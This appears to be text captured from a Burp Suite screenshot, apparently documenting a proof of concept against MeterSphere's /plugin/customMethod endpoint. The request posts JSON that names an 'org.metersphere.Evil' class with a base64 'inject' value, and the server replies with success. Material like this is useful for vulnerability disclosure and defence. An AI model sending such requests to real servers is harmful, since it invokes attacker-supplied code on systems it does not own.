 Send
Cancel
Target: http://192.168.43.222:8081
Request
Pretty Raw Hex
\n
1 POST /plugin/customMethod HTTP/1.1
2 Host: localhost:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cookie: MS_SESSION_ID=75407ecc-369b-48a7-ae80-d000f0d1b700
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 65
12
13 {
14 "entry":"org.metersphere.Evil",
15 "request":"aW5qZWN0"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 26
5 Date: Mon, 11 Dec 2023 05:52:40 GMT
6
7 {"data":"","success":true}
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers